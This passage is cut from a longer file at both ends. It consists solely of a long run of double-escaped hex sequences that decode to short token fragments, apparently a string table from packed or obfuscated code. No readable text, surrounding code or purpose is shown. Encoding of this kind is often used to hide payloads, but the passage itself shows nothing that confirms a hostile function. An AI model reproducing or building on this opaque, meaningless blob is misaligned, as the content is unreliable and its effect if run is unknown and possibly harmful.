c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\